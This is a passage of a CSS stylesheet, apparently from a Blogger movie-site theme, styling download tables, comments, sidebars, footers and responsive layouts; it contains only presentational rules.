border-color: #17a2b8;
color: #FFFFFF
}
#table-download table tr a.green {
background-color: #28a745;
border-color: #28a745
}
#table-download table tr a.yellow {
background-color: #e0a800;
border-color: #e0a800;
color: #000
}
#table-download table tr a.red {
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a:hover {
color: #FFFFFF;
background-color: #07c8e;
border-color: #179b8c
}
#table-download table tr a:focus {
box-shadow: 0 0 0 .2rem rgb(58 109 110 / 3.13rem)
}
#table-download table tr a.green:hover {
color: #FFFFFF;
background-color: #218838;
border-color: #1e7e34
}
#table-download table tr a.green:focus {
box-shadow: 0 0 0 .2rem rgba(40, 167, 69, .5)
}
#table-download table tr a.yellow:hover {
color: #FFFFFF;
background-color: #e0a800;
border-color: #d39e00
}
#table-download table tr a.yellow:focus {
box-shadow: 0 0 0 .2rem rgba(255, 193, 7, .5)
}
#table-download table tr a.red:hover {
color: #FFFFFF;
background-color: #c82333;
border-color: #bd2130
}
#table-download table tr a.red:focus {
box-shadow: 0 0 0 .2rem rgba(220, 53, 69, .5)
}
#table-download table td:last-child {
font-size: .95em;
line-height: 1.4
}
#table-download table th {
font-weight: 600;
text-align: center !important;
font-size: 1.1em
}
#table-download table tr:nth-child(2n) {
background-color: #0E0E1B
}
#table-download table tr:nth-child(2n+1) {
background-color: #171927
}
.related-posts .title-wrap h3 {
margin: 0!important;
}
.related-posts .title-wrap h3:before,
.grid .widget-title h3:before,
.footer h3:before,
.index .PopularPosts h3:before,
.sidebar .widget-title>h3:before,
.homemodule-title h3:before {
content: '';
display: inline-block;
margin-left: .08rem;
margin-right: .19rem;
vertical-align: middle;
margin-top: -.19rem;
width: .94rem;
height: .94rem;
border: .21428571428571427rem solid #FFFFFF;
outline: solid .07142857142857142rem;
background: #0E0E1B;
border-radius: 3.13rem
}
.homemodule-title h3:before {
margin-right: .38rem
}
.index .post-video-player h3:before {
border: .21428571428571427rem solid #000;
background: #ffc222
}
.related-posts {
display: block;
overflow: hidden;
margin: 0 0 1.88rem;
padding: 0
}
.related-posts .title-wrap h3:before {
margin-right: .44rem
}
.related-posts a.label-link {
position: absolute;
text-indent: -99999990rem
}
.related-wrap,
.related-wrap li {
position: relative;
overflow: hidden
}
.related-posts ol {
color: #FFFFFF;
clear: both;
font-size: .8125em;
height: auto;
max-width: 100%;
list-style: none;
padding: 0;
margin: 15px 0 0;
grid-template-columns: repeat(2,minmax(0,1fr));
gap: 0 20px;
display: grid;
overflow: hidden;
}
.related-posts ol h4.seo-title {
text-align: left;
font-size: 1.1rem;
margin: 7px 0;
}
.related-posts ol li {
counter-increment: trackit;
display: flex;
border-bottom: 1px solid #eee;
padding: 10px 20px 10px 0;
align-items: center;
}
.related-posts ol li:before {
content: counters(trackit,".");
padding: 0;
font-size: 13px;
font-weight: 700;
align-items: center;
justify-content: center;
color: #ffffff;
border-radius: 50px;
width: 25px;
line-height: 25px;
display: flex;
background:#0E0E1B;
text-align: center;
height: 25px;
margin-right: 10px;
float: left;
vertical-align: middle;
}
.related-posts ol li:last-child{
border-right: none;
}
.related-posts ol li:nth-child(5),.related-posts ol li:nth-child(6) {
border-bottom: 0;
}
.related-wrap .rcimg {
width: 100%;
margin-bottom: .81rem;
margin-right: 0
}
.related-wrap li {
padding: 0;
-webkit-box-flex: 1;
margin: 0 auto;
box-sizing: border-box
}
.related-wrap .related-content .post-date {
color: #444
}
.related-wrap li h3.related-title a {
font-size: .875em;
font-weight: 500;
line-height: 1.3em;
display: -webkit-box;
-webkit-line-clamp: 3;
-webkit-box-orient: vertical;
overflow: hidden;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
table {
border-collapse: collapse;
border-spacing: 0
}
.post-body tr {
padding: .63rem 0
}
.post-body tr th {
text-align: left
}
.post-body td.tr-caption {
font-size: .6875em;
font-weight: 400;
font-style: italic;
font-stretch: normal;
line-height: 1.42;
padding: .63rem 0;
display: block;
overflow: hidden;
margin-bottom: 1.25rem;
color: #868686;
border-bottom: .06rem solid #eee
}
.darkmode .post-body td.tr-caption {
border-bottom: .06rem solid rgb(255 255 255 / 8%)
}
.goomsite-wrapper {
display: -moz-flex;
display: -ms-flexbox;
display: -webkit-box;
display: -webkit-flex;
display: -moz-box;
display: flex;
-ms-flex-wrap: wrap;
-webkit-flex-wrap: wrap;
flex-wrap: wrap;
margin-bottom: 1.25rem
}
.modescreen.is-visible {
opacity: 0.9;
pointer-events: auto;
visibility: visible
}
.modescreen {
position: fixed;
top: 0;
right: 0;
bottom: 0;
left: 0;
-moz-transition: all .15s ease-out 0;
background: #000;
opacity: 0;
visibility: hidden;
z-index: 999
}
#panel-content.is-visible {
display: block;
z-index: 9999
}
.post-video-player .container,
#panel-content {
position: relative
}
.comments,
.comments .comments-content .comment-header a {
color: #0E0E1B
}
.comments iframe#comment-editor {
background: url(https://blogger.googleusercontent.com/img/a/AVvXsEhVN7bYr3WSAKuXo8YWRILy5l2KPbysIjTX-4Gbk2fknJ-MY6WG8VDkPCol4jiADDXy_rRo6DD1DIKXBO6WA7zgcyfI_88ASHcynps3ZRFJex2vRumsI5iA2YVVfZ8g2TPPm_cnLwEa6-204HewLnlB78ZGE0lGZXBbauFq1ZoT10CIl0F-Uz978aqKaQ) center no-repeat;
padding-left: 1.25rem;
padding-right: 1.25rem;
border-right: .06rem dashed #ccc;
border-left: .06rem dashed #ccc;
max-width: 100%;
box-sizing: border-box
}
#comments,
.comments .comment-thread>ol {
padding: 0;
list-style: none
}
.blog-post-comments .comments-title {
margin: 0 0 1.25rem
}
#comments {
margin: 0 0 1.88rem
}
.comments {
display: block;
clear: both;
margin: 0
}
.comments h3 {
background: #0E0E1B;
font-size: .94rem;
display: inline-block;
font-weight: 600;
color: #FFFFFF;
padding: .63rem 1.25rem;
border-radius: .19rem;
margin: 0 0 1.56rem
}
.comments .comments-content .comment {
margin: 0;
padding: 0 0 .5rem
}
.comments .comments-content .comment:first-child {
padding-top: 0
}
.facebook-tab,
.fb_iframe_widget iframe,
.fb_iframe_widget_fluid span {
width: 100% !important
}
.comments .item-control {
position: static
}
.comments .avatar-image-container {
float: left;
overflow: hidden;
position: absolute
}
.comments .avatar-image-container,
.comments .avatar-image-container img {
height: 2.19rem;
max-height: 2.19rem;
width: 2.19rem;
max-width: 2.19rem;
-webkit-border-radius: 100%;
-moz-border-radius: 100%;
border-radius: 100%
}
.comments .comment-block {
overflow: hidden;
padding: 0 0 1.25rem
}
.comments .comment-block,
.comments .comments-content .comment-replies {
margin: 0 0 0 3.13rem
}
.comments .comments-content .inline-thread {
padding: 0
}
.comments .comment-actions {
float: left;
width: 100%;
position: relative;
margin: 0
}
.comments .comments-content .comment-header {
font-size: 1em;
display: block;
overflow: hidden;
clear: both;
margin: 0 0 .63rem;
padding: 0;
border-bottom: 0
}
.comments .comments-content .user {
font-style: normal;
font-weight: 600;
float: left;
display: inline-block
}
.comments .comments-content .icon.blog-author {
display: none
}
.comments .comments-content .comment-content {
display: block;
background-color: #e8e8e8;
font-size: .9375em;
color: #0E0E1B;
font-weight: 400;
text-align: left;
padding: .94rem;
margin: .31rem 0;
border-radius: .19rem
}
.comments .comment .comment-actions a {
color: #636261;
font-weight: 400;
font-size: .8125em;
margin-right: .63rem
}
.comments .comments-content .datetime {
float: right;
font-size: .6875em;
font-weight: 400;
color: #444;
position: relative;
padding: 0;
margin: 0;
display: block
}
.comments .comments-content .loadmore,
.comments .comments-content .loadmore.loaded,
.comments .continue a,
.comments .thread-chrome.thread-collapsed,
.contact-form .widget-title,
.thread-expanded .thread-arrow,
.thread-expanded .thread-count {
display: none
}
.comments .comments-content .datetime a,
.comments .comments-content .datetime a:hover {
color: #aaa
}
.comments .thread-toggle {
margin-bottom: .25rem
}
.comments .thread-toggle .thread-arrow {
height: .44rem;
margin: 0 .19rem .13rem 0
}
.comments .continue a,
.comments .thread-count a {
-webkit-transition: opacity .17s;
-moz-transition: opacity .17s;
-ms-transition: opacity .17s;
-o-transition: opacity .17s;
transition: opacity .17s
}
.comments .continue a:hover,
.comments .thread-count a:hover {
opacity: .8
}
.comments .thread-expanded {
padding: .31rem 0 0
}
.thread-arrow:before {
content: '';
color: #0E0E1B;
font-weight: 400;
margin: 0 .13rem 0 0
}
.comments .comment-replybox-thread,
.comments .comments-content .comment-thread {
margin: 0
}
.comments .continue a {
padding: 0 0 0 60px;
font-weight: 400
}
.comments .comments-content .loadmore.loaded {
margin: 0;
padding: 0
}
#comment-editor {
margin: 0 0 1.25rem
}
.post-body h1,
.post-body h2,
.post-body h3,
.post-body h4,
.post-body h5,
.post-body h6 {
color: #0E0E1B;
font-weight: 600;
margin: 0 0 .63rem
}
.post-body h1,
.post-body h2 {
font-size: 1.25em
}
.post-body h3 {
font-size: 1.3125em
}
.post-body h4 {
font-size: 1.125em
}
.post-body h5 {
font-size: 1em
}
.post-body h6 {
font-size: .8125em
}
blockquote:before {
content: "\f10d";
font-family: "Font Awesome 6 Pro";
margin-right: .94rem;
margin-top: -.69rem;
line-height: 1.33;
float: left;
font-weight: 700;
opacity: .2;
font-style: normal;
font-size: 2rem;
color: rgb(198 13 13)
}
.widget .post-body ol,
.widget .post-body ul {
line-height: 1.5;
font-weight: 400;
padding-left: 2.19rem
}
.widget .post-body li {
margin: .31rem 0;
padding: 0
}
.post-body ul {
padding: 0 0 0 1.25rem
}
.post-body a {
transition: color .17s ease;
color: #0E0E1B;
font-weight: 700
}
.post-body a:hover {
color: #ffc222
}
.post-body strike {
text-decoration: line-through
}
.contact-form {
overflow: hidden
}
.contact-form .contact-form-name {
width: calc(3.13rem - .31rem)
}
.contact-form .contact-form-email {
width: calc(3.13rem - .31rem);
float: right
}
.sidebar .widget {
position: relative;
overflow: hidden;
padding: 0;
box-sizing: border-box;
margin: 0 0 1.25rem
}
.sidebar .widget-title {
position: relative;
width: 100%;
display: block;
margin: 0
}
.sidebar .widget-content {
float: left;
width: 100%;
margin: 0
}
.sidebar .list-label ul {
max-width: 100%;
padding: 0;
grid-template-columns: repeat(3, minmax(0, 1fr));
gap: .1rem;
display: grid
}
ul.social-counter {
margin: 0;
display: flex;
align-items: center
}
.errorWrap,
.topnav {
align-items: center
}
.social-counter li {
display: inline-block;
box-sizing: border-box;
padding: 0 .94rem 0 0 !important;
margin: 0 !important;
list-style: none
}
.social-counter li:nth-child(1),
.social-counter li:nth-child(2),
.social-counter li:nth-child(3),
.social-counter li:nth-child(4) {
margin-top: 0
}
.social-counter li a {
display: block;
font-size: .9375em;
text-align: center;
transition: color .17s
}
.social-counter li a:hover {
color: #0E0E1B
}
.list-label li a {
display: block;
color: #FFFFFF;
font-size: .75em;
font-weight: 400;
text-transform: capitalize;
transition: color .17s
}
.FollowByEmail .widget-content>h3,
.footer h3,
.myrecent2 h3 {
text-transform: uppercase
}
.list-label li a:hover {
color: #185abc
}
.list-label .label-count {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.cloud-label li {
position: relative;
float: left;
margin: 0 .31rem .31rem 0
}
.cloud-label li a {
display: block;
height: 1.63rem;
color: #0E0E1B;
font-size: .75em;
line-height: 1.63rem;
font-weight: 400;
padding: 0 .63rem;
border: .06rem solid #eee;
transition: all .17s ease;
background-color: #0E0E1B
}
.cloud-label li a:hover {
color: #FFFFFF;
border-color: #0E0E1B
}
.sidebar .FollowByEmail>.widget-title>h3 {
margin: 0
}
.sidebar .Label li {
overflow: hidden;
font-size: .8125em;
list-style: none
}
.Label ul li span,
.sidebar .Label li a {
background: #0E0E1B;
padding: .63rem;
display: block;
transition: initial;
font-size: .88rem;
font-weight: 500;
text-overflow: ellipsis;
white-space: nowrap;
overflow: hidden;
border-radius: .31rem
}
.Label ul li span:hover,
.sidebar .Label li a:hover {
color: #eee
}
.FollowByEmail .widget-content {
position: relative;
overflow: hidden;
background-color: #FFFFFF;
text-align: center;
font-weight: 400;
box-sizing: border-box;
padding: 1.25rem;
border-radius: .13rem;
border: .06rem solid #eee
}
.FollowByEmail .widget-content>h3 {
font-size: 1.125em;
color: #0E0E1B;
font-weight: 500;
margin: 0 0 .81rem
}
.FollowByEmail .before-text {
font-size: .8125em;
line-height: 1.5em;
margin: 0 0 .94rem;
display: block;
padding: 0 .63rem;
overflow: hidden
}
.FollowByEmail .follow-by-email-inner {
position: relative
}
.FollowByEmail .follow-by-email-inner .follow-by-email-address {
color: #0E0E1B;
font-family: inherit;
margin: 0 0 .63rem;
box-sizing: border-box;
transition: ease .17s
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit {
font-family: inherit;
background-color: #0E0E1B;
text-transform: uppercase;
margin: 0;
transition: opacity .17s ease
}
.FollowByEmail .follow-by-email-inner .follow-by-email-submit:hover {
opacity: .85
}
#ArchiveList ul.flat li {
color: #0E0E1B;
font-size: .8125em;
font-weight: 400;
padding: .44rem 0;
border-bottom: .06rem dotted #eaeaea
}
#ArchiveList ul.flat li:first-child {
padding-top: 0
}
#ArchiveList ul.flat li:last-child {
padding-bottom: 0;
border-bottom: 0
}
#ArchiveList .flat li>a {
display: block;
color: #0E0E1B;
transition: color .17s
}
#ArchiveList .flat li>a:hover {
color: #185abc
}
#ArchiveList .flat li>a>span {
position: relative;
float: right;
width: 1rem;
height: 1rem;
background-color: #0E0E1B;
color: #FFFFFF;
font-size: .6875em;
font-weight: 400;
text-align: center;
line-height: 1rem
}
.menu-warpper {
margin: 0 auto;
position: relative;
background: #f7f7f7
}
.widget-title {
position: relative
}
.footer h3,
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
line-height: 1.8em;
display: inline-block;
margin: 0 0 .63rem;
padding: 0;
position: relative;
text-transform: uppercase;
font-size: 1.13rem
}
.related-posts .title-wrap h3,
.sidebar .widget-title>h3 {
color: #222
}
.rcimg,
.rec-image{
position: relative
}
.rcimg {
width: 100%;
overflow: hidden;
flex: 0 0 auto
}
.rec-image {
width: 100%;
overflow: hidden;
height:0;
padding-top:150%;
}
.mediapost:hover .rec-image img,
.PopularPosts .post:hover .rec-image img,
.grid ul li:hover .rec-image img,
.related-posts ol li:hover .rec-image img {
-webkit-transform: scale(1.2);
transform: scale(1.2);
-webkit-filter: blur(2px) brightness(.3);
filter: blur(2px) brightness(.3)
}
.rec-image img {
width: 100%;
display: block;
position: absolute;
top: 0;
left: 0;
height: 100%;
right: 0;
object-fit: cover;
transition: all .3s ease-in-out;
-webkit-transition: all .3s ease-in-out;
-moz-transition: all .3s ease-in-out;
-ms-transition: all .3s ease-in-out;
-o-transition: all .3s ease-in-out;
}
.recent-content,
.PopularPosts .post-info {
position: absolute;
bottom: 0;
display: flex;
justify-content: center;
align-items: center;
background: linear-gradient(to bottom, rgb(255 255 255 / 0) 0, rgb(0 0 0 / 96%) 100%);
z-index:9;
width: 100%;
color: #FFFFFF;
font-size: .875em;
text-align: center;
padding: 0 .31rem
}
.recent-content {
padding: 0 .31rem 1.25rem
}
.index .PopularPosts .post-info {
padding: 0 .31rem .31rem
}
.recent-content h2 {
line-height: .5em;
margin: 0
}
.PopularPosts .post-title a,
.recent-content h2.recent-title a {
font-size: .88rem;
color: #FFFFFF
}
#credit,
.contpost {
-ms-flex-flow: row wrap;
-webkit-box-orient: horizontal;
flex-flow: row wrap;
position: relative
}
.contpost {
margin: 0 auto;
padding: 1.88rem 0;
display: -ms-flexbox;
display: flex
}
.slot-banner {
overflow: hidden;
margin: 0 auto;
position: relative;
text-align: center
}
.slot-banner .widget-content {
margin-top: 2rem
}
#slot-banner1 .widget-content,
#slot-banner4 .widget-content {
margin-bottom: 2rem;
margin-top: 0
}
.index .PopularPosts .post {
position: relative;
overflow: hidden
}
.PopularPosts .post:last-child {
margin-bottom: 0
}
.PopularPosts .post .post-content {
z-index: 10;
position: relative;
display: block
}
.PopularPosts .post .rcimg {
width: 100%;
margin: 0 auto
}
.PopularPosts .post-title,
.related-wrap li h3 {
font-size: 1.125em;
line-height: 1.1;
margin: .63rem auto
}
.PopularPosts .post-title {
margin: 0 auto .63rem
}
.related-wrap li h3 a {
color: #0E0E1B;
transition: color .17s
}
.PopularPosts .post-date:before {
font-size: .625em
}
.FeaturedPost .post-title {
font-size: 1.125em;
overflow: hidden;
font-weight: 500;
line-height: 1.5em;
margin: 0
}
.contact-form-email,
.contact-form-email-message,
.contact-form-name {
padding: .31rem .63rem;
margin: 0 0 .63rem;
float: left;
width: 100%;
font-size: .8125em;
box-sizing: border-box;
font-family: inherit
}
.BlogSearch .search-action,
.contact-form-button-submit {
color: #FFFFFF;
transition: background .17s ease;
cursor: pointer
}
.contact-form-widget form {
font-weight: 400
}
.contact-form-email,
.contact-form-name {
height: 1.88rem;
line-height: 1.88rem;
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-email-message {
border: .06rem solid #ebebeb;
border-radius: .13rem
}
.contact-form-button-submit {
float: left;
width: 100%;
height: 1.88rem;
background-color: #0E0E1B;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box;
padding: 0 .63rem;
margin: 0;
border: 0;
border-radius: .13rem
}
.contact-form-error-message-with-border,
.contact-form-success-message-with-border {
width: 100%;
font-size: .6875em;
line-height: .69rem;
padding: .19rem 0;
margin: .63rem 0;
float: left;
text-align: center
}
.contact-form-button-submit:hover {
background-color: #0E0E1B
}
.contact-form-error-message-with-border {
background-color: #fbe5e5;
box-sizing: border-box;
border: .06rem solid #fc6262
}
.contact-form-success-message-with-border {
background-color: #eaf6ff;
box-sizing: border-box;
border: .06rem solid #5ab6f9
}
.BlogSearch .search-action,
.BlogSearch .search-input {
height: 1.88rem;
font-size: .8125em;
line-height: 1.88rem;
box-sizing: border-box
}
.contact-form-cross {
margin: 0 0 0 .19rem
}
.contact-form-error-message,
.contact-form-success-message {
margin: 0
}
.BlogSearch .search-input {
float: left;
width: 75%;
background-color: #FFFFFF;
font-weight: 400;
padding: .31rem .63rem;
border: .06rem solid #ebebeb;
border-right-width: 0;
border-radius: .13rem 0 0 .13rem
}
.BlogSearch .search-action {
float: right;
width: 25%;
font-family: inherit;
background-color: #0E0E1B;
padding: 0 .31rem;
border: 0;
border-radius: 0 .13rem .13rem 0
}
.BlogSearch .search-action:hover {
background-color: #0E0E1B
}
.error404 #main-wrapper {
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
.error404 #blog-pager,
.error404 .post-video-player,
.error404 #sidebar-wrapper {
display: none
}
.errorWrap {
color: #5d5d5d;
text-align: center;
display: flex;
flex-flow: column;
justify-content: center;
font-size: .875em
}
.errorWrap h3 {
font-size: 10em;
line-height: 1;
margin: 0 0 1.88rem
}
.errorWrap h4 {
font-size: 1.56em;
margin: 0 0 1.25rem
}
.errorWrap p {
margin: 0 0 .63rem
}
.footer,
.footer-wrapper {
margin: 0 auto;
overflow: hidden;
position: relative
}
.errorWrap a {
display: block;
color: #0E0E1B;
padding: .63rem 0 0
}
.footer .Label a,
.footer h3,
.footer li,
.footer li a:hover,
.footer ul,
.footer-wrapper {
color: #000
}
.errorWrap a i {
font-size: 1.25em
}
#footer {
margin-top: 1.88rem;
overflow: hidden;
background-color: #FFFFFF;
width: 100%;
box-shadow: 0 -.06rem 1.25rem -.13rem rgb(0 0 0 / 12%);
padding: 0;
position: relative
}
.footer-wrapper {
grid-template-columns: repeat(5, minmax(0, 1fr));
-moz-column-gap: 2.5rem;
column-gap: 2.5rem;
display: grid;
padding: 2.5rem 0;
overflow: hidden;
position: relative;
row-gap: 0
}
.footer-wrapper .colwid {
grid-column: span 3/span 3
}
.footer {
padding: 0 .63rem;
-webkit-box-flex: 1;
box-sizing: border-box
}
.footer .widget {
margin-bottom: 1.25rem
}
.footer .widget-content {
line-height: 1.31rem
}
.footer .widget-content p {
font-size: .81em;
margin: 0;
padding: .63rem;
border: .06rem solid
}
.footer ul {
margin: 0;
padding: 0;
list-style: none
}
.footer li {
margin: 0;
padding: .31rem 0
}
.footer li:first-child {
padding-top: 0
}
.footer a:link,
.footer li a:visited {
color: #000;
text-decoration: none;
font-weight: 400;
position: relative
}
.footer .Label a {
background: 0 0;
border: .06rem solid #404040
}
.footer .Label a,
.footer .label-size span {
display: inline-block;
padding: 0 .94rem;
height: 1.75rem;
line-height: 1.75rem;
text-transform: capitalize;
text-decoration: none;
float: left;
margin: .5rem .5rem .5rem 0;
border-radius: 99em;
font-size: .81rem
}
#toc b.toc,
.header-right a.jetbtn,
.button,
.text-dropcap,
input.button {
text-transform: uppercase
}
.cloud-label .label-count {
display: block;
position: absolute;
top: -.19rem;
border-radius: 3.13rem;
right: .19rem;
background: 0 0;
width: 1.13rem;
height: 1.13rem;
padding: 0;
border: 0;
font-size: .63rem;
text-align: center;
line-height: 1.13rem
}
#credit .right .widget-title {
display: none
}
#credit,
#credit a {
color: #FFFFFF
}
#credit,
.recent-post-title a {
display: -webkit-box;
overflow: hidden
}
.recent_footer {
counter-reset: countposts;
padding-top: .63rem
}
.recent_footer li:before {
content: counter(countposts, decimal);
counter-increment: countposts;
float: left;
z-index: 1;
position: relative;
font-size: .75rem;
color: #FFFFFF;
background: 0 0;
margin: 0 .63rem 0 0;
line-height: 1.56rem;
width: 1.56rem;
height: 1.56rem;
text-align: center;
-webkit-border-radius: 3.13rem;
-moz-border-radius: 3.13rem;
border-radius: 3.13rem
}
.recent-post-title a {
font-size: .81rem;
line-height: 1.13rem;
transition: all .2s;
-moz-transition: all .2s;
-webkit-transition: all .2s
}
.darkmode #credit {
background: 0 0
}
#credit {
background-color: #0E0E1B;
display: -ms-flexbox;
display: flex;
width: 100%;
-webkit-box-align: center;
-ms-flex-align: center;
align-items: center;
-webkit-box-pack: start;
-ms-flex-pack: start;
justify-content: flex-start;
margin: 0;
color: #FFFFFF;
clear: both;
padding: 1.25rem 0
}
#credit a {
text-decoration: none
}
.footer-wrapper .logo_footer {
padding-top: .63rem
}
.post-body blockquote {
margin: 1.56rem 0;
padding: 0.63rem
}
.widget .post-body li {
line-height: 1.63rem
}
.lazyload,
.lazyloading {
opacity: .3;
-webkit-animation-duration: 1.25s;
animation-duration: 1.25s;
-webkit-animation-fill-mode: forwards;
animation-fill-mode: forwards;
-webkit-animation-iteration-count: infinite;
animation-iteration-count: infinite;
-webkit-animation-name: placeHolderShimmer;
animation-name: placeHolderShimmer;
-webkit-animation-timing-function: ease-in-out;
animation-timing-function: ease-in-out;
background: #d7dee0;
background: -webkit-gradient(linear, left top, right top, color-stop(10%, #d7dee0), color-stop(18%, #c8cecf), color-stop(33%, #d7dee0));
background: linear-gradient(to right, #d7dee0 10%, #c8cecf 18%, #d7dee0 33%);
background-size: 200% 100% !important;
-webkit-transition: opacity .2s ease-in-out;
transition: opacity .2s ease-in-out
}
.lazyloaded {
opacity: 1
}
@-webkit-keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@keyframes placeHolderShimmer {
0 {
background-position: 100% 0
}
100% {
background-position: -100% 0
}
}
@media screen and (max-width:1140px) {
.container {
max-width: 96%
}
}
@media screen and (max-width:1024px) {
.header-logo img {
max-height: 3rem;
padding: 5px 0 0
}
.topnav {
margin-right: .31rem
}
.search-wrapper {
max-width: 33.13rem
}
.header-header .container {
height: 60px
}
#menu-movies,
.topnav,
#header-wrap .search-wrapper {
display: none
}
button#search-btn,
.menu-goomsite,
.slide-menu-toggle {
display: block
}
button#search-btn,
.slide-menu-toggle {
margin-right: 1.25rem
}
}
@media all and(max-width:900px) {
.mfp-arrow {
-webkit-transform: scale(0.75);
transform: scale(0.75)
}
.mfp-arrow-left {
-webkit-transform-origin: 0;
transform-origin: 0
}
.mfp-arrow-right {
-webkit-transform-origin: 100%;
transform-origin: 100%
}
.mfp-container {
padding-left: .38rem;
padding-right: .38rem
}
}
@media screen and (max-width:800px) and(orientation:landscape),
screen and(max-height:18.75rem) {
.mfp-img-mobile .mfp-image-holder {
padding-left: 0;
padding-right: 0
}
.mfp-img-mobile img.mfp-img {
padding: 0
}
.mfp-img-mobile .mfp-figure:after {
top: 0;
bottom: 0
}
.mfp-img-mobile .mfp-figure small {
display: inline;
margin-left: .31rem
}
.mfp-img-mobile .mfp-bottom-bar {
background: rgba(0, 0, 0, 0.6);
bottom: 0;
margin: 0;
top: auto;
padding: .19rem .31rem;
position: fixed;
box-sizing: border-box
}
.mfp-img-mobile .mfp-bottom-bar:empty {
padding: 0
}
.mfp-img-mobile .mfp-counter {
right: .31rem;
top: .19rem
}
.mfp-img-mobile .mfp-close {
top: 0;
right: 0;
width: 2.19rem;
height: 2.19rem;
line-height: 2.19rem;
background: rgba(0, 0, 0, 0.6);
position: fixed;
text-align: center;
padding: 0
}
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#cookieChoiceInfo .cookie-choices-text {
margin: 0 0 1.25rem
}
#cookieChoiceInfo .cookie-choices-buttons {
margin: 0 0 .63rem
}
.header-logo img {
max-height: 3.13rem
}
#header-wrap .header:first-child,
.item #video-toolbar span.rating:before {
display: none
}
#main-wrapper,
.item #main-wrapper,
.item #sidebar-wrapper {
-webkit-box-flex: 1;
min-width: 0;
max-width: 100%;
padding-right: 0
}
.item #main-wrapper,
.item #sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
.header-header {
margin-bottom: 0
}
#main-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%
}
#sidebar-wrapper {
-webkit-box-flex: 1;
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%
}
.footer {
flex: 1 1 99%;
max-width: 99%
}
.goomsite-wrapper .myrecent2 {
width: 100%;
margin-bottom: 0
}
.header-logo {
margin: 0;
padding: .31rem 0 0;
text-align: left;
justify-content: left
}
.mfp-iframe-holder .mfp-content {
width: 90%
}
span.indent,
.share-links li a span {
position: absolute;
text-indent: -999999990rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(3, minmax(0, 1fr))
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:768px) {
.contpost,
.related-posts {
padding: 1.25rem 0
}
#main-wrapper,
#sidebar-wrapper {
-ms-flex: 1 1 100%;
flex: 1 1 100%;
max-width: 100%;
min-width: 0;
padding-right: 0
}
#sidebar-wrapper .section,
#sidebar-wrapper.widget {
position: relative;
top: auto
}
.social a:before {
margin-right: 0
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(4, minmax(0, 1fr));
}
#table-download table,
#table-download table tr,
#table-download table td {
display: grid
}
#table-download td:not(:first-child) {
clear: both;
margin-left: 6.25rem;
padding: .25rem 1.25rem 1.25rem 5.63rem;
position: relative;
text-align: left
}
#table-download table tr {
border-radius: .63rem;
margin: .5rem 0;
align-items: center;
display: flex;
padding: 0
}
#table-download table tr:first-child {
display: none
}
#table-download table td:first-child {
border-radius: .63rem 0 0 .63rem;
position: relative;
width: 100%
}
#table-download table td:not(:first-child) {
margin: 0;
padding: .31rem 1rem;
width: 100%
}
#table-download table td:not(:first-child):before {
font-size: .8em;
padding-top: .3em;
position: relative
}
#table-download {
border: 0 0;
box-shadow: none;
overflow: visible
}
.footer-wrapper {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
}
@media screen and (max-width:640px) {
.mediapost .post-info>h2 {
font-size: 1.13rem
}
.errorWrap h3 {
font-size: 100px
}
iframe {
display: block;
width: 100%;
height: auto
}
span.indent {
position: absolute;
text-indent: -999999990rem
}
.bagian-post h1.post-title {
font-size: 1.63rem;
line-height: 2.19rem
}
.related-wrap {
grid-template-columns: auto;
gap: 2.5rem
}
.ib-nav .next {
text-align: right;
box-sizing: border-box;
}
.related-posts ol {
grid-template-columns: repeat(1,minmax(0,1fr));
}
.related-posts ol li {
display: inline-block;
}
.related-posts ol h4.seo-title {
display: contents;
}
}
@media screen and (max-width:560px) {
.goomsite-movie {
display: block;
text-align: center;
margin: 0 auto 1.88rem
}
.goomsite-movie .goomsite-left {
width: 30%;
margin: 0 auto
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -8rem
}
.goomsite-movie .goomsite-right {
padding-left: 0;
padding-top: 1.63rem;
margin: 0 auto
}
.bagian-post h1.post-title {
padding: 0 0 1.63rem
}
.goomsite-right .rating {
display: flex;
justify-content: center;
align-items: center
}
.post-quality {
justify-content: center
}
#table-download table td {
font-size: .81rem
}
.PopularPosts .widget-content,
.grid ul,
.grid-posts{
grid-template-columns: repeat(3, minmax(0, 1fr))
}
}
@media screen and (max-width:480px) {
.header-logo img {
max-height: 2.81rem
}
.darkmode-switch .menushow {
margin-right: .81rem
}
.menushow {
cursor: pointer;
margin-left: 0
}
.bagian-post .post-meta {
font-size: .63rem
}
.footer {
flex: 1 1 100%;
max-width: 100%
}
.errorWrap h3 {
font-size: 80.31rem;
margin: 0 0 .94rem
}
.goomsite-movie .goomsite-left .rcimg {
margin-top: -5rem
}
.goomsite-movie .goomsite-right {
width: 100%
}
.goomsite-movie .goomsite-left {
width: 45%
}
.item #video-toolbar span.rating:before {
display: none
}
.item #video-toolbar span.rating {
font-size: 1rem;
justify-content: left
}
}
@media screen and (max-width:440px) {
.PopularPosts .widget-content,
.grid ul,
.grid-posts {
grid-template-columns: repeat(2, minmax(0, 1fr))
}
.topnav {
display: none;
margin-right: 0;
align-items: center
}
